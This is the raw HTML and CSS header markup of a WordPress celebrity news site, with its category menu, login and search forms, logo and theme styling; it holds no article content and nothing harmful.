            <div class="menu-main-menu-container"><ul id="menu-main-menu-2" class="td-mobile-main-menu"><li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first menu-item-10"><a title="" target="" rel="" href="/" style=""><i class="fa fa-home wpmm-menu-icon"></i> Home<i class="td-icon-menu-right td-element-after"></i></a><style type="text/css">
</style></li>
<li  class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2721 wpmm-light-scheme menu-item-wpmm-megamenu menu-item-wpmm-taxonomy wpmm-category"><a title="" target="" rel="" href="https://idolsandinfluencers.com/category/news-gossip/" style="" data-menu_item="2721" data-object="category" data-object_id="38" data-type="taxonomy" data-pagination="1" data-show="posts" data-excerpts="0" data-subcategories="" data-authors="0" data-thumbnails="1" data-dates="0" data-colorscheme="wpmm-light-scheme">News &amp; Gossip<i class="td-icon-menu-right td-element-after"></i> <i class="fa fa-caret-down wpmm-megamenu-indicator"></i> </a><style type="text/css">
#wpmm-megamenu.menu-item-2721-megamenu {  } 
.menu-item-2721-megamenu.wpmm-visible { -webkit-animation: 0.5s ease 0s normal none 1 wpmm_fadeInSlideUp; -moz-animation: 0.5s ease 0s normal none 1 wpmm_fadeInSlideUp; -o-animation: 0.5s ease 0s normal none 1 wpmm_fadeInSlideUp; animation: 0.5s ease 0s normal none 1 wpmm_fadeInSlideUp;  } 
.menu-item-2721-megamenu.wpmm-hidden { display: none; } 
</style><li  class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2722 wpmm-light-scheme menu-item-wpmm-megamenu menu-item-wpmm-taxonomy wpmm-category"><a title="" target="" rel="" href="https://idolsandinfluencers.com/category/movies/" style="" data-menu_item="2722" data-object="category" data-object_id="41" data-type="taxonomy" data-pagination="1" data-show="posts" data-excerpts="0" data-subcategories="" data-authors="0" data-thumbnails="1" data-dates="0" data-colorscheme="wpmm-light-scheme">Movies<i class="td-icon-menu-right td-element-after"></i> <i class="fa fa-caret-down wpmm-megamenu-indicator"></i> </a><style type="text/css">
#wpmm-megamenu.menu-item-2722-megamenu {  } 
.menu-item-2722-megamenu.wpmm-visible { -webkit-animation: 0.5s ease 0s normal none 1 wpmm_fadeInSlideUp; -moz-animation: 0.5s ease 0s normal none 1 wpmm_fadeInSlideUp; -o-animation: 0.5s ease 0s normal none 1 wpmm_fadeInSlideUp; animation: 0.5s ease 0s normal none 1 wpmm_fadeInSlideUp;  } 
.menu-item-2722-megamenu.wpmm-hidden { display: none; } 
</style><li  class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2726 wpmm-light-scheme menu-item-wpmm-megamenu menu-item-wpmm-taxonomy wpmm-category"><a title="" target="" rel="" href="https://idolsandinfluencers.com/category/television/" style="" data-menu_item="2726" data-object="category" data-object_id="42" data-type="taxonomy" data-pagination="1" data-show="posts" data-excerpts="0" data-subcategories="" data-authors="0" data-thumbnails="1" data-dates="0" data-colorscheme="wpmm-light-scheme">Television<i class="td-icon-menu-right td-element-after"></i> <i class="fa fa-caret-down wpmm-megamenu-indicator"></i> </a><style type="text/css">
#wpmm-megamenu.menu-item-2726-megamenu {  } 
.menu-item-2726-megamenu.wpmm-visible { -webkit-animation: 0.5s ease 0s normal none 1 wpmm_fadeInSlideUp; -moz-animation: 0.5s ease 0s normal none 1 wpmm_fadeInSlideUp; -o-animation: 0.5s ease 0s normal none 1 wpmm_fadeInSlideUp; animation: 0.5s ease 0s normal none 1 wpmm_fadeInSlideUp;  } 
.menu-item-2726-megamenu.wpmm-hidden { display: none; } 
</style><li  class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8521 wpmm-light-scheme menu-item-wpmm-megamenu menu-item-wpmm-taxonomy wpmm-category"><a title="" target="" rel="" href="https://idolsandinfluencers.com/category/music/" style="" data-menu_item="8521" data-object="category" data-object_id="63" data-type="taxonomy" data-pagination="1" data-show="posts" data-excerpts="0" data-subcategories="" data-authors="0" data-thumbnails="1" data-dates="0" data-colorscheme="wpmm-light-scheme">Music<i class="td-icon-menu-right td-element-after"></i> <i class="fa fa-caret-down wpmm-megamenu-indicator"></i> </a><style type="text/css">
#wpmm-megamenu.menu-item-8521-megamenu {  } 
.menu-item-8521-megamenu.wpmm-hidden { display: none; } 
</style><li  class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7078 wpmm-light-scheme menu-item-wpmm-megamenu menu-item-wpmm-taxonomy wpmm-category"><a title="" target="" rel="" href="https://idolsandinfluencers.com/category/fashion/" style="" data-menu_item="7078" data-object="category" data-object_id="51" data-type="taxonomy" data-pagination="1" data-show="posts" data-excerpts="0" data-subcategories="" data-authors="0" data-thumbnails="1" data-dates="0" data-colorscheme="wpmm-light-scheme">Fashion<i class="td-icon-menu-right td-element-after"></i> <i class="fa fa-caret-down wpmm-megamenu-indicator"></i> </a><style type="text/css">
#wpmm-megamenu.menu-item-7078-megamenu {  } 
.menu-item-7078-megamenu.wpmm-hidden { display: none; } 
</style><li  class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15022 wpmm-light-scheme menu-item-wpmm-megamenu menu-item-wpmm-taxonomy wpmm-category"><a title="" target="" rel="" href="https://idolsandinfluencers.com/category/business/" style="" data-menu_item="15022" data-object="category" data-object_id="169" data-type="taxonomy" data-pagination="1" data-show="posts" data-excerpts="0" data-subcategories="" data-authors="0" data-thumbnails="1" data-dates="0" data-colorscheme="wpmm-light-scheme">Business<i class="td-icon-menu-right td-element-after"></i> <i class="fa fa-caret-down wpmm-megamenu-indicator"></i> </a><style type="text/css">
#wpmm-megamenu.menu-item-15022-megamenu {  } 
.menu-item-15022-megamenu.wpmm-hidden { display: none; } 
</style><li  class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9109 wpmm-light-scheme menu-item-wpmm-megamenu menu-item-wpmm-taxonomy wpmm-category"><a title="" target="" rel="" href="https://idolsandinfluencers.com/category/video-of-the-day/" style="" data-menu_item="9109" data-object="category" data-object_id="64" data-type="taxonomy" data-pagination="1" data-show="posts" data-excerpts="0" data-subcategories="" data-authors="0" data-thumbnails="1" data-dates="0" data-colorscheme="wpmm-light-scheme">Video Of The Day<i class="td-icon-menu-right td-element-after"></i> <i class="fa fa-caret-down wpmm-megamenu-indicator"></i> </a><style type="text/css">
#wpmm-megamenu.menu-item-9109-megamenu {  } 
.menu-item-9109-megamenu.wpmm-hidden { display: none; } 
</style><li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9404"><a title="" target="" rel="" href="https://idolsandinfluencers.com/contact/" style="">Contact<i class="td-icon-menu-right td-element-after"></i></a><style type="text/css">
</style></li>
<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14631"><a title="" target="" rel="" href="https://idolsandinfluencers.com/about/" style="">About<i class="td-icon-menu-right td-element-after"></i></a><style type="text/css">
</style></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <span class="td-back-button"><i class="td-icon-read-down"></i></span>
	                <div class="td-login-title">Sign in</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <span><i class="td-icon-close-mobile"></i></span>
		            </div>
	            </div>
	            <form class="td-login-form-wrap" action="#" method="post">
	                <div class="td-login-panel-title"><span>Welcome!</span>Log into your account</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email-mob" value="" required><label for="login_email-mob">your username</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass-mob" value="" required><label for="login_pass-mob">your password</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="LOG IN">
	                
					
	                <div class="td-login-info-text">
	                <a href="#" id="forgot-pass-link-mob">Forgot your password?</a>
	                </div>
	                <div class="td-login-register-link">
	                
	                </div>
	                
	                

                </form>
            </div>

            
            
            
            
            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Password recovery</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Recover your password</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label for="forgot_email-mob">your email</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Send My Pass">
                </div>
            </div>
        </div>
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://idolsandinfluencers.com/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>
    <div id="td-outer-wrap" class="td-theme-wrap">

                    <div class="td-header-template-wrap" style="position: relative">
                                <div class="td-header-mobile-wrap ">
                    <div id="tdi_1" class="tdc-zone"><div class="tdc_zone tdi_2  wpb_row td-pb-row tdc-element-style"  >
<style scoped>.tdi_2{min-height:0}@media (max-width:767px){.tdi_2:before{content:'';display:block;width:100vw;height:100%;position:absolute;left:50%;transform:translateX(-50%);box-shadow:0px 6px 8px 0px rgba(0,0,0,0.08);z-index:20;pointer-events:none}@media (max-width:767px){.tdi_2:before{width:100%}}}@media (max-width:767px){.tdi_2{position:relative}}</style>
<div class="tdi_1_rand_style td-element-style" ><style>@media (max-width:767px){.tdi_1_rand_style{background-color:#222222!important}}</style></div><div id="tdi_3" class="tdc-row"><div class="vc_row tdi_4  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_4,.tdi_4 .tdc-columns{min-height:0}.tdi_4,.tdi_4 .tdc-columns{display:block}.tdi_4 .tdc-columns{width:100%}.tdi_4:before,.tdi_4:after{display:table}@media (max-width:767px){@media (min-width:768px){.tdi_4{margin-left:-0px;margin-right:-0px}.tdi_4 .tdc-row-video-background-error,.tdi_4>.vc_column,.tdi_4>.tdc-columns>.vc_column{padding-left:0px;padding-right:0px}}}@media (max-width:767px){.tdi_4{position:relative}}</style>
<div class="tdi_3_rand_style td-element-style" ><style>@media (max-width:767px){.tdi_3_rand_style{background-color:#ffffff!important}}</style></div><div class="vc_column tdi_6  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_6{vertical-align:baseline}.tdi_6>.wpb_wrapper,.tdi_6>.wpb_wrapper>.tdc-elements{display:block}.tdi_6>.wpb_wrapper>.tdc-elements{width:100%}.tdi_6>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_6>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_6{vertical-align:middle}}@media (max-width:767px){.tdi_6{width:20%!important;display:inline-block!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_mobile_menu tdi_7 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_7" >
<style>@media (max-width:767px){.tdi_7{margin-top:2px!important;margin-left:-13px!important}}</style>
<style>.tdb-header-align{vertical-align:middle}.tdb_mobile_menu{margin-bottom:0;clear:none}.tdb_mobile_menu a{display:inline-block!important;position:relative;text-align:center;color:var(--td_theme_color,#4db2ec)}.tdb_mobile_menu a>span{display:flex;align-items:center;justify-content:center}.tdb_mobile_menu svg{height:auto}.tdb_mobile_menu svg,.tdb_mobile_menu svg *{fill:var(--td_theme_color,#4db2ec)}#tdc-live-iframe .tdb_mobile_menu a{pointer-events:none}.td-menu-mob-open-menu{overflow:hidden}.td-menu-mob-open-menu #td-outer-wrap{position:static}.tdi_7{display:inline-block}.tdi_7 .tdb-mobile-menu-button i{font-size:22px;width:55px;height:55px;line-height:55px}.tdi_7 .tdb-mobile-menu-button svg{width:22px}.tdi_7 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{width:55px;height:55px}.tdi_7 .tdb-mobile-menu-button{color:#000000}.tdi_7 .tdb-mobile-menu-button svg,.tdi_7 .tdb-mobile-menu-button svg *{fill:#000000}@media (max-width:767px){.tdi_7 .tdb-mobile-menu-button i{font-size:27px;width:54px;height:54px;line-height:54px}.tdi_7 .tdb-mobile-menu-button svg{width:27px}.tdi_7 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{width:54px;height:54px}}</style><div class="tdb-block-inner td-fix-index"><span class="tdb-mobile-menu-button"><i class="tdb-mobile-menu-icon td-icon-mobile"></i></span></div></div> <!-- ./block --></div></div><div class="vc_column tdi_9  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_9{vertical-align:baseline}.tdi_9>.wpb_wrapper,.tdi_9>.wpb_wrapper>.tdc-elements{display:block}.tdi_9>.wpb_wrapper>.tdc-elements{width:100%}.tdi_9>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_9>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_9{vertical-align:middle}}@media (max-width:767px){.tdi_9{width:60%!important;display:inline-block!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_10 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_10" >
<style>@media (max-width:767px){.tdi_10{margin-top:-8px!important}}</style>
<style>.tdb_header_logo{margin-bottom:0;clear:none}.tdb_header_logo .tdb-logo-a,.tdb_header_logo h1{display:flex;pointer-events:auto;align-items:flex-start}.tdb_header_logo h1{margin:0;line-height:0}.tdb_header_logo .tdb-logo-img-wrap img{display:block}.tdb_header_logo .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdb_header_logo .tdb-logo-svg-wrap svg{width:50px;display:block;transition:fill .3s ease}.tdb_header_logo .tdb-logo-text-wrap{display:flex}.tdb_header_logo .tdb-logo-text-title,.tdb_header_logo .tdb-logo-text-tagline{-webkit-transition:all 0.2s ease;transition:all 0.2s ease}.tdb_header_logo .tdb-logo-text-title{background-size:cover;background-position:center center;font-size:75px;font-family:serif;line-height:1.1;color:#222;white-space:nowrap}.tdb_header_logo .tdb-logo-text-tagline{margin-top:2px;font-size:12px;font-family:serif;letter-spacing:1.8px;line-height:1;color:#767676}.tdb_header_logo .tdb-logo-icon{position:relative;font-size:46px;color:#000}.tdb_header_logo .tdb-logo-icon-svg{line-height:0}.tdb_header_logo .tdb-logo-icon-svg svg{width:46px;height:auto}.tdb_header_logo .tdb-logo-icon-svg svg,.tdb_header_logo .tdb-logo-icon-svg svg *{fill:#000}.tdi_10 .tdb-logo-a,.tdi_10 h1{flex-direction:row;align-items:center;justify-content:center}.tdi_10 .tdb-logo-svg-wrap{display:block}.tdi_10 .tdb-logo-img-wrap{display:none}.tdi_10 .tdb-logo-text-tagline{margin-top:-3px;margin-left:0;display:block}.tdi_10 .tdb-logo-text-title{display:block;color:#ffffff}.tdi_10 .tdb-logo-text-wrap{flex-direction:column;align-items:center}.tdi_10 .tdb-logo-icon{top:0px;display:block}@media (max-width:767px){.tdb_header_logo .tdb-logo-text-title{font-size:36px}}@media (max-width:767px){.tdb_header_logo .tdb-logo-text-tagline{font-size:11px}}@media (min-width:768px) and (max-width:1018px){.tdi_10 .tdb-logo-img{max-width:186px}.tdi_10 .tdb-logo-text-tagline{margin-top:-2px;margin-left:0}}@media (max-width:767px){.tdi_10 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_10 .tdb-logo-img{max-width:250px}.tdi_10 .tdb-logo-img-wrap{display:block}}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://idolsandinfluencers.com/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://idolsandinfluencers.com/wp-content/uploads/2022/07/newlogo-300x40.png" src="https://idolsandinfluencers.com/wp-content/uploads/2022/07/newlogo.png" alt="Logo"  title=""  width="750" height="100" /></span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_12  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_12{vertical-align:baseline}.tdi_12>.wpb_wrapper,.tdi_12>.wpb_wrapper>.tdc-elements{display:block}.tdi_12>.wpb_wrapper>.tdc-elements{width:100%}.tdi_12>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_12>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_12{vertical-align:middle}}@media (max-width:767px){.tdi_12{width:20%!important;display:inline-block!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_mobile_search tdi_13 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_13" >
<style>@media (max-width:767px){.tdi_13{margin-right:-18px!important;margin-bottom:0px!important}}</style>
<style>.tdb_mobile_search{margin-bottom:0;clear:none}.tdb_mobile_search a{display:inline-block!important;position:relative;text-align:center;color:var(--td_theme_color,#4db2ec)}.tdb_mobile_search a>span{display:flex;align-items:center;justify-content:center}.tdb_mobile_search svg{height:auto}.tdb_mobile_search svg,.tdb_mobile_search svg *{fill:var(--td_theme_color,#4db2ec)}#tdc-live-iframe .tdb_mobile_search a{pointer-events:none}.td-search-opened{overflow:hidden}.td-search-opened #td-outer-wrap{position:static}.td-search-opened .td-search-wrap-mob{position:fixed;height:calc(100% + 1px)}.td-search-opened .td-drop-down-search{height:calc(100% + 1px);overflow-y:scroll;overflow-x:hidden}.tdi_13{display:inline-block;float:right;clear:none}.tdi_13 .tdb-header-search-button-mob i{font-size:22px;width:55px;height:55px;line-height:55px}.tdi_13 .tdb-header-search-button-mob svg{width:22px}.tdi_13 .tdb-header-search-button-mob .tdb-mobile-search-icon-svg{width:55px;height:55px;display:flex;justify-content:center}.tdi_13 .tdb-header-search-button-mob{color:#000000}.tdi_13 .tdb-header-search-button-mob svg,.tdi_13 .tdb-header-search-button-mob svg *{fill:#000000}</style><div class="tdb-block-inner td-fix-index"><span class="tdb-header-search-button-mob dropdown-toggle" data-toggle="dropdown"><span class="tdb-mobile-search-icon tdb-mobile-search-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M946.371 843.601l-125.379-125.44c43.643-65.925 65.495-142.1 65.475-218.040 0.051-101.069-38.676-202.588-115.835-279.706-77.117-77.148-178.606-115.948-279.644-115.886-101.079-0.061-202.557 38.738-279.665 115.876-77.169 77.128-115.937 178.627-115.907 279.716-0.031 101.069 38.728 202.588 115.907 279.665 77.117 77.117 178.616 115.825 279.665 115.804 75.94 0.020 152.136-21.862 218.061-65.495l125.348 125.46c30.915 30.904 81.029 30.904 111.954 0.020 30.915-30.935 30.915-81.029 0.020-111.974zM705.772 714.925c-59.443 59.341-136.899 88.842-214.784 88.924-77.896-0.082-155.341-29.583-214.784-88.924-59.443-59.484-88.975-136.919-89.037-214.804 0.061-77.885 29.604-155.372 89.037-214.825 59.464-59.443 136.878-88.945 214.784-89.016 77.865 0.082 155.3 29.583 214.784 89.016 59.361 59.464 88.914 136.919 88.945 214.825-0.041 77.885-29.583 155.361-88.945 214.804z"></path></svg></span></span></div></div> <!-- ./block --></div></div></div></div></div></div>                </div>
                
                    <div class="td-header-mobile-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none">
                        <div id="tdi_14" class="tdc-zone"><div class="tdc_zone tdi_15  wpb_row td-pb-row tdc-element-style" data-sticky-offset="0" >
<style scoped>.tdi_15{min-height:0}.td-header-mobile-sticky-wrap.td-header-active{opacity:1}.td-header-mobile-sticky-wrap{-webkit-transition:all 0.3s ease-in-out;-moz-transition:all 0.3s ease-in-out;-o-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}@media (max-width:767px){.tdi_15:before{content:'';display:block;width:100vw;height:100%;position:absolute;left:50%;transform:translateX(-50%);box-shadow:0px 6px 8px 0px rgba(0,0,0,0.08);z-index:20;pointer-events:none}.td-header-mobile-sticky-wrap{transform:translateY(-120%);-webkit-transform:translateY(-120%);-moz-transform:translateY(-120%);-ms-transform:translateY(-120%);-o-transform:translateY(-120%)}.td-header-mobile-sticky-wrap.td-header-active{transform:translateY(0);-webkit-transform:translateY(0);-moz-transform:translateY(0);-ms-transform:translateY(0);-o-transform:translateY(0)}@media (max-width:767px){.tdi_15:before{width:100%}}}@media (max-width:767px){.tdi_15{position:relative}}</style>
<div class="tdi_14_rand_style td-element-style" ><style>@media (max-width:767px){.tdi_14_rand_style{background-color:#222222!important}}</style></div><div id="tdi_16" class="tdc-row"><div class="vc_row tdi_17  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_17,.tdi_17 .tdc-columns{min-height:0}.tdi_17,.tdi_17 .tdc-columns{display:block}.tdi_17 .tdc-columns{width:100%}.tdi_17:before,.tdi_17:after{display:table}@media (max-width:767px){@media (min-width:768px){.tdi_17{margin-left:-0px;margin-right:-0px}.tdi_17 .tdc-row-video-background-error,.tdi_17>.vc_column,.tdi_17>.tdc-columns>.vc_column{padding-left:0px;padding-right:0px}}}@media (max-width:767px){.tdi_17{position:relative}}</style>
<div class="tdi_16_rand_style td-element-style" ><style>@media (max-width:767px){.tdi_16_rand_style{background-color:#ffffff!important}}</style></div><div class="vc_column tdi_19  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_19{vertical-align:baseline}.tdi_19>.wpb_wrapper,.tdi_19>.wpb_wrapper>.tdc-elements{display:block}.tdi_19>.wpb_wrapper>.tdc-elements{width:100%}.tdi_19>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_19>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_19{vertical-align:middle}}@media (max-width:767px){.tdi_19{width:20%!important;display:inline-block!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_mobile_menu tdi_20 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_20" >
<style>@media (max-width:767px){.tdi_20{margin-top:2px!important;margin-left:-13px!important}}</style>
<style>.tdi_20{display:inline-block}.tdi_20 .tdb-mobile-menu-button i{font-size:22px;width:55px;height:55px;line-height:55px}.tdi_20 .tdb-mobile-menu-button svg{width:22px}.tdi_20 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{width:55px;height:55px}.tdi_20 .tdb-mobile-menu-button{color:#000000}.tdi_20 .tdb-mobile-menu-button svg,.tdi_20 .tdb-mobile-menu-button svg *{fill:#000000}@media (max-width:767px){.tdi_20 .tdb-mobile-menu-button i{font-size:27px;width:54px;height:54px;line-height:54px}.tdi_20 .tdb-mobile-menu-button svg{width:27px}.tdi_20 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{width:54px;height:54px}}</style><div class="tdb-block-inner td-fix-index"><span class="tdb-mobile-menu-button"><i class="tdb-mobile-menu-icon td-icon-mobile"></i></span></div></div> <!-- ./block --></div></div><div class="vc_column tdi_22  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_22{vertical-align:baseline}.tdi_22>.wpb_wrapper,.tdi_22>.wpb_wrapper>.tdc-elements{display:block}.tdi_22>.wpb_wrapper>.tdc-elements{width:100%}.tdi_22>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_22>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_22{vertical-align:middle}}@media (max-width:767px){.tdi_22{width:60%!important;display:inline-block!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_23 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_23" >
<style>@media (max-width:767px){.tdi_23{margin-top:-8px!important}}</style>
<style>.tdi_23 .tdb-logo-a,.tdi_23 h1{flex-direction:row;align-items:center;justify-content:center}.tdi_23 .tdb-logo-svg-wrap{display:block}.tdi_23 .tdb-logo-img-wrap{display:none}.tdi_23 .tdb-logo-text-tagline{margin-top:-3px;margin-left:0;display:block}.tdi_23 .tdb-logo-text-title{display:block;color:#ffffff}.tdi_23 .tdb-logo-text-wrap{flex-direction:column;align-items:center}.tdi_23 .tdb-logo-icon{top:0px;display:block}@media (min-width:768px) and (max-width:1018px){.tdi_23 .tdb-logo-img{max-width:186px}.tdi_23 .tdb-logo-text-tagline{margin-top:-2px;margin-left:0}}@media (max-width:767px){.tdi_23 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_23 .tdb-logo-img{max-width:180px}.tdi_23 .tdb-logo-img-wrap{display:block}}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://idolsandinfluencers.com/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://idolsandinfluencers.com/wp-content/uploads/2022/07/newlogo-300x40.png" src="https://idolsandinfluencers.com/wp-content/uploads/2022/07/newlogo-300x40.png" alt="Logo"  title=""  /></span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_25  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_25{vertical-align:baseline}.tdi_25>.wpb_wrapper,.tdi_25>.wpb_wrapper>.tdc-elements{display:block}.tdi_25>.wpb_wrapper>.tdc-elements{width:100%}.tdi_25>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_25>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_25{vertical-align:middle}}@media (max-width:767px){.tdi_25{width:20%!important;display:inline-block!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_mobile_search tdi_26 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_26" >
<style>@media (max-width:767px){.tdi_26{margin-right:-18px!important;margin-bottom:0px!important}}</style>
<style>.tdi_26{display:inline-block;float:right;clear:none}.tdi_26 .tdb-header-search-button-mob i{font-size:22px;width:55px;height:55px;line-height:55px}.tdi_26 .tdb-header-search-button-mob svg{width:22px}.tdi_26 .tdb-header-search-button-mob .tdb-mobile-search-icon-svg{width:55px;height:55px;display:flex;justify-content:center}.tdi_26 .tdb-header-search-button-mob{color:#000000}.tdi_26 .tdb-header-search-button-mob svg,.tdi_26 .tdb-header-search-button-mob svg *{fill:#000000}</style><div class="tdb-block-inner td-fix-index"><span class="tdb-header-search-button-mob dropdown-toggle" data-toggle="dropdown"><span class="tdb-mobile-search-icon tdb-mobile-search-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M946.371 843.601l-125.379-125.44c43.643-65.925 65.495-142.1 65.475-218.040 0.051-101.069-38.676-202.588-115.835-279.706-77.117-77.148-178.606-115.948-279.644-115.886-101.079-0.061-202.557 38.738-279.665 115.876-77.169 77.128-115.937 178.627-115.907 279.716-0.031 101.069 38.728 202.588 115.907 279.665 77.117 77.117 178.616 115.825 279.665 115.804 75.94 0.020 152.136-21.862 218.061-65.495l125.348 125.46c30.915 30.904 81.029 30.904 111.954 0.020 30.915-30.935 30.915-81.029 0.020-111.974zM705.772 714.925c-59.443 59.341-136.899 88.842-214.784 88.924-77.896-0.082-155.341-29.583-214.784-88.924-59.443-59.484-88.975-136.919-89.037-214.804 0.061-77.885 29.604-155.372 89.037-214.825 59.464-59.443 136.878-88.945 214.784-89.016 77.865 0.082 155.3 29.583 214.784 89.016 59.361 59.464 88.914 136.919 88.945 214.825-0.041 77.885-29.583 155.361-88.945 214.804z"></path></svg></span></span></div></div> <!-- ./block --></div></div></div></div></div></div>                    </div>

                
                <div class="td-header-desktop-wrap ">
                    <div id="tdi_27" class="tdc-zone"><div class="tdc_zone tdi_28  wpb_row td-pb-row tdc-element-style"  >
<style scoped>.tdi_28{min-height:0}.tdi_28:before{content:'';display:block;width:100vw;height:100%;position:absolute;left:50%;transform:translateX(-50%);box-shadow:0px 6px 8px 0px rgba(0,0,0,0.08);z-index:20;pointer-events:none}.td-header-desktop-wrap{position:relative}@media (max-width:767px){.tdi_28:before{width:100%}}.tdi_28{position:relative}</style>
<div class="tdi_27_rand_style td-element-style" ><style>.tdi_27_rand_style{background-color:#ffffff!important}</style></div><div id="tdi_29" class="tdc-row stretch_row"><div class="vc_row tdi_30  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_30,.tdi_30 .tdc-columns{min-height:0}.tdi_30,.tdi_30 .tdc-columns{display:block}.tdi_30 .tdc-columns{width:100%}.tdi_30:before,.tdi_30:after{display:table}@media (min-width:768px){.tdi_30{margin-left:-0px;margin-right:-0px}.tdi_30 .tdc-row-video-background-error,.tdi_30>.vc_column,.tdi_30>.tdc-columns>.vc_column{padding-left:0px;padding-right:0px}}.tdi_30{position:relative}.tdi_30 .td_block_wrap{text-align:left}</style>
<div class="tdi_29_rand_style td-element-style" ><style>.tdi_29_rand_style{background-color:#c4364e!important}</style></div><div class="vc_column tdi_32  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_32{vertical-align:baseline}.tdi_32>.wpb_wrapper,.tdi_32>.wpb_wrapper>.tdc-elements{display:block}.tdi_32>.wpb_wrapper>.tdc-elements{width:100%}.tdi_32>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_32>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_menu tdi_33 tds_menu_active1 tds_menu_sub_active2 tdb-menu-items-in-more td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_33"  style=" z-index: 999;">
